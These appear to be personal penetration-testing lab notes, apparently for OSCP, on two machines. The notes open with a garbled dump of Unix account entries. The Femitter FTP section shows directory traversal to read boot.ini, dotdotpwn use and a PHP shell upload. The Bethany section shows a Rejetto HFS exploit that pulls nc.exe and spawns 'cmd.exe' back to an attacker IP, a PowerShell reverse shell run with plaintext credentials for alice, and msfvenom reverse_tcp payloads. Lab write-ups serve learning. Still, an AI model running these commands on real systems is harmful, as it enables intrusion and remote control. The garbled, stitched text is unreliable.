bin:\*:3:7::0:0:Binaries Commands and Source:/:/usr/sbin/nologin tty:\*:4:65533::0:0:Tty Sandbox:/:/usr/sbin/nologin kmem:\*:5:65533::0:0:KMem Sandbox:/:/usr/sbin/nologin games:\*:7:13::0:0:Games pseudo-user:/usr/games:/usr/sbin/nologin news:\*:8:8::0:0:News Subsystem:/:/usr/sbin/nologin man:\*:9:9::0:0:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:\*:22:22::0:0:Secure Shell Daemon:/var/empty:/usr/sbin/nologin

smmsp:\*:25:25::0:0:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:\*:26:26::0:0:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:\*:53:53::0:0:Bind Sandbox:/:/usr/sbin/nologin

proxy:\*:62:62::0:0:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin

\_pflogd:\*:64:64::0:0:pflogd privsep user:/var/empty:/usr/sbin/nologin

\_dhcp:\*:65:65::0:0:dhcp programs:/var/empty:/usr/sbin/nologin

uucp:\*:66:66::0:0:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:\*:68:6::0:0:Post Office Owner:/nonexistent:/usr/sbin/nologin

www:\*:80:80::0:0:World Wide Web Owner:/nonexistent:/usr/sbin/nologin hast:\*:845:845::0:0:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:\*:65534:65534::0:0:Unprivileged user:/nonexistent:/usr/sbin/nologin mysql:\*:88:88::0:0:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin

root:\*:0:0:Charlie &:/root:/bin/csh toor:\*:0:0:Bourne-again Superuser:/root:

daemon:\*:1:1:Owner of many system processes:/root:/usr/sbin/nologin

operator:\*:2:5:System &:/:/usr/sbin/nologin bin:\*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:\*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:\*:5:65533:KMem Sandbox:/:/usr/sbin/nologin

games:\*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin news:\*:8:8:News Subsystem:/:/usr/sbin/nologin man:\*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:\*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin

smmsp:\*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:\*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:\*:53:53:Bind Sandbox:/:/usr/sbin/nologin

proxy:\*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin

\_pflogd:\*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin

\_dhcp:\*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin

uucp:\*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:\*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin

www:\*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin hast:\*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:\*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin mysql:\*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin

# FEMIITER FTP - 125

22 April 2018

23:00

Only one port is open , nice and easy :)

We can focus on that which is a vulnerable ftp and the host is windows xp

tarting Nmap 7.50 ( [https://nmap.org](https://nmap.org/) ) at 2018-04-22 08:27 EDT

Stats: 0:00:01 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan

SYN Stealth Scan Timing: About 0.50% done

Stats: 0:00:02 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan

SYN Stealth Scan Timing: About 0.50% done Nmap scan report for 10.11.1.125

Host is up (0.14s latency). Not shown: 999 filtered ports

PORT STATE SERVICE VERSION

21/tcp open ftp Acritum Femitter Server ftpd

| ftp-anon: Anonymous FTP login allowed (FTP code 230)

| drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 . [NSE: writeable]

| drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 .. [NSE: writeable]

| -rw-rw-rw- 1 ftp ftp 11164 Dec 26 2006 house.jpg [NSE: writeable]

| -rw-rw-rw- 1 ftp ftp 920 Jan 03 2007 index.htm [NSE: writeable]

|\_drw-rw-rw- 1 ftp ftp 0 Apr 22 09:13 Upload [NSE: writeable]

|\_ftp-bounce: bounce working!

MAC Address: 00:50:56:89:0C:26 (VMware)

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

Device type: WAP|general purpose|media device

Running (JUST GUESSING): Apple embedded (90%), Microsoft Windows XP|2003|2000 (89%), RIM Tablet OS 2.X (87%)

OS CPE: cpe:/h:apple:airport\_extreme cpe:/o:microsoft:windows\_xp::sp2 cpe:/o:microsoft:windows\_server\_2003::- cpe:/o:microsoft:windows\_2000::sp4 cpe:/o:rim:tablet\_os:2

Aggressive OS guesses: Apple AirPort Extreme WAP (90%), Microsoft Windows Server 2003 SP0 or Windows XP SP2 (89%), Microsoft Windows XP SP2 (89%), Microsoft Windows XP SP3 (89%), Microsoft Windows 2000 SP4 (88%), Microsoft Windows XP SP3 or Small Business Server 2003 (88%), Microsoft Windows XP Professional SP2 (French) (87%), BlackBerry Tablet OS 2 (87%), Microsoft Windows Server 2003 SP2 (86%), Microsoft Windows XP Professional SP2 (firewall enabled) (86%)

No exact OS matches for host (test conditions non-ideal). Network Distance: 1 hop

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

We cannot write anything but we can use the vulm which is directory traversal, what can we get from the xp machine ?

257 "/C:/Program Files/Femitter/Shared" is current directory. ftp> get

(remote-file) ../../../boot.ini (local-file) /tmp/boot.ini

local: /tmp/boot.ini remote: ../../../boot.ini 200 Port command successful.

150 Opening data connection for ../../../boot.ini. 226 File sent ok

211 bytes received in 0.00 secs (3.2988 MB/s)

ftp>

So we know its **"../../../boot.ini"**

**//content of the boot.ini [boot loader]**

**timeout=1 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems]**

#### multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professionnel" /noexecute=optin /fastdetect

**root@kali:/tmp#**

the directory traverse works very well.

**So the command :**

|  |  |
| --- | --- |
| **Ls ../../** | **Gets the whole C drive as above shown** |

So lets play around we can go put ,ls and get using ../../

We just created a folder in /tmp see if we can put something into it. Oh we can ..

Cd /upload

|  |  |
| --- | --- |
| Ls ../../ | Will show the femitter file |
| Mkdir  ../../../tmp | Created /tmp in the C:/ drive |
| Note | We are using "/" coz it is a window machine "\" would be for linux |



Links to look at :

<https://github.com/danielklim/r00tz2017>

The ftp is in French

00 Port command successful.

150 Opening data connection for remote:.

426 Connection closed; Cannot create file "C:\Program Files\Femitter\Shared\Upload\remote:". Syntaxe du nom de fichier, de r pertoire ou de volume incorrecte.

5506 bytes sent in 0.00 secs (119.3393 MB/s)

ftp> put /root/Desktop/webserver/shell1.php remote: ../../Shared/Upload/ local: /root/Desktop/webserver/shell1.php remote: remote:

200 Port command successful.

150 Opening data connection for remote:.

426 Connection closed; Cannot create file "C:\Program Files\Femitter\Shared\Upload\remote:". Syntaxe du nom de fichier, de r pertoire ou de volume incorrecte.

5506 bytes sent in 0.00 secs (164.0916 MB/s) But cannot get the above is weird right ??

So Ran this dotdotpwn and it worked, to re do the command and use the tool to drop a payload: dotdotpwn -h 10.11.1.125 -m ftp -t 300 -f boot.ini -s- q- k timeout

ET ../../../boot.ini <- VULNERABLE!

[\*] GET ../../../../boot.ini <- VULNERABLE!

[\*] GET ../../../../../boot.ini <- VULNERABLE!

[\*] GET ../../../../../../boot.ini <- VULNERABLE! [\*] Testing Path: ..\boot.ini

[\*] Testing Path: ..\..\boot.ini

[\*] GET ..\..\..\boot.ini <- VULNERABLE!

[\*] GET ..\..\..\..\boot.ini <- VULNERABLE!

[\*] GET ..\..\..\..\..\boot.ini <- VULNERABLE!

We can upload stuff to the Upload folder example :

257 "/C:/Program Files/Femitter/Shared" is current directory. ftp> ls

---> TYPE A

200 Type set to A.

---> PORT 10,11,0,72,231,223

200 Port command successful.

---> LIST

150 Opening data connection for directory list. drw-rw-rw- 1 ftp ftp 0 Apr 23 16:36 .

drw-rw-rw- 1 ftp ftp 0 Apr 23 16:36 ..

-rwxrwxrwx 1 ftp ftp 73802 Apr 23 16:36 hi.exe

-rw-rw-rw- 1 ftp ftp 11164 Dec 26 2006 house.jpg

-rw-rw-rw- 1 ftp ftp 920 Jan 03 2007 index.htm

drw-rw-rw- 1 ftp ftp 0 Apr 23 16:43 Upload 226 File sent ok

ftp> cd Upload

---> CWD Upload

250 CWD command successful. "/C:/Program Files/Femitter/Shared/Upload" is current directory.

ftp> put /root/Desktop/shell.php C:tphp21meter.php local: /root/Desktop/shell.php remote: C:tphp21meter.php

---> TYPE I

200 Type set to I.

---> PORT 10,11,0,72,176,115

200 Port command successful.

---> STOR C:tphp21meter.php

150 Opening data connection for C:tphp21meter.php. #############################

226 File received ok

30089 bytes sent in 0.00 secs (52.1729 MB/s)

ftp>

All we need to do this : C:tphp21meter.php So put "C:" in the upload folder

msf exploit(windows/http/minishare\_get\_overflow) > options

nmap -sT -p123 -sV 10.11.1.125

Look for port 123 open

So the exploit is correct but you need to see the payload is not reverse it doesn't connect back to your self! It will just be blocked so use 123 or 21 to do post exploit to find out stuff :)

After connecting to FTP port 123 tcp is opened up , pro tip if we do not have much ports open do another port scan after connecting to a certain port .

<https://www.offensive-security.com/metasploit-unleashed/windows-post-gather-modules/>

<http://hackingandsecurity.blogspot.co.uk/2017/09/oscp-windows-post-exploitation.html>

So it looks to be that the machine open port 123 UDP and not TCP which the metasploit module is written in! In order to use the expoit I would need to take the exploit and modify it and then lunch it!

A standalone exploit on exploit-db . I took advantage of the directory traversal and managed to get the proof.txt

Few tips for windows directory, if it is Documents and settings you can use :

/Docume~1

Dae9aad6636a1c2c330b435e5d1f8120 Proof.txt















# Betheny -50

17 May 2018

17:18

NMAP result

The machine is running drupal, I am scanning it using CMSMAP: Git clone <https://github.com/Dionach/CMSmap.git>

The point is to finger print the drupal then find the correct version and exploit it simple So google for drupal enumeration version



Run full NMAP when I get home

Also try the exploit/windows/dceerpc/ms03\_026\_dcom

So the use of the nmap was just taking ages so I used another tool called unicorn : Command to use :

unicornscan 10.11.1.50 -p 1-65000 -v

So the results were that it found the below ports :



Login in with port 9505 I got a login page



Enumerate the below for privileged escalation So its running rejetto hfs 2.x

Poc

<https://warroom.securestate.com/building-a-vulnerable-box-rejetto-hfs/>

Enumerate for rejetto hfs 2.2.x .. So after finding the script 39161.py

//We listen on port 443



I had to modify it to get it to work, ran it about 4 times before working.



I did try to get a shell using SMB download via a LFI but there was no luck it would execute it and reach it out to my server but it wouldn't run it maybe UCL ?

The python script grabs a "nc.exe" from my webserver and then run it as " nc.exe -e cmd.exe

10.11.0.72 443 "

We need to modify it to include out LPORT and LHOST

//the python script grabs "nc.exe" which is in the windows-binaries in kali



Enumeration time :



After trying multiple times I did not manage to get my powershell reverse shell to work after multiple attempts.

While enumerating I saw that user alice was part of the administrators group , going back to the webpage where it says I am helping "Alice"



The below code was used to use powershell as alice and run nc.exe with her priviledge rights and get a shell back . I have tried to play with the filepath to get my shell working but failed.. I need to investigate on it .

//NOTE: The use of any other port was blocked by the firewall so I had to use a allowed port 443

$username = 'alice'

$password = 'aliceishere'

$securePassword = ConvertTo-SecureString $password -AsPlainText -Force

$credential = New-Object System.Management.Automation.PSCredential

$username, $securePassword

Start-Process -FilePath C:\Users\Public\nc.exe -NoNewWindow -Credential

$credential -ArgumentList ("10.11.0.162","443","-e","cmd.exe") - WorkingDirectory C:\Users\Public

//to run the script that I downloaded over from my Kali machine

powershell -ExecutionPolicy ByPass -command "& { . C:\Users\public\powershell.ps1; }"



Started a listener on my machine and got connection through my self

//so managed to login as Alice and got proof



//Failed commands to run

C:\Windows\System32\runas.exe /env /noprofile /user:alice "c:\users\public\nc.exe -nc 10.11.0.162 4444 -e cmd.exe"

//doesn't work

C:\>psexec64 \\Bethany2 -u Test -p test -h "c:\users\public\nc.exe -nc 192.168.1.10 4444 -e cmd.exe"

//Creating powershell script

msfvenom -p windows/powershell\_reverse\_tcp LHOST=10.11.0.162 LPORT=448 -f raw > shell1.ps1

//Metasploit payload :

windows/powershell\_reverse\_tcp

//Executing the powershell

powershell -ExecutionPolicy Bypass -File shell1.ps1

TRYING WITH .EXE

###### //The use of .exe reverse shell to get a connection back

//Currently trying to execute a reverse shell ".exe " with powershell

//Created the meterpreter .exe and moved it across

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=10.11.0.72 LPORT=443 -f exe > shell.exe Copy \\10.11.0.72\ROPNOP\shell.exe

//Created a powershell.ps1 which contains how to execute shell.exe

$username = 'alice'

$password = 'aliceishere'

$securePassword = ConvertTo-SecureString $password -AsPlainText -Force

$credential = New-Object System.Management.Automation.PSCredential

$username, $securePassword

Start-Process -FilePath C:\Users\Public\shell.exe -NoNewWindow -Credential

$credential -WorkingDirectory C:\Users\Public

This part was changed to just include the path of the shell.exe

MAKE SURE THE LOCATION OF THE SHELL.EXE is the same as the script!!

//how to execute the powershell.ps1

powershell -ExecutionPolicy ByPass -command "& { . C:\Users\public\powershell.ps1; }"

We got a shell back and got the proof



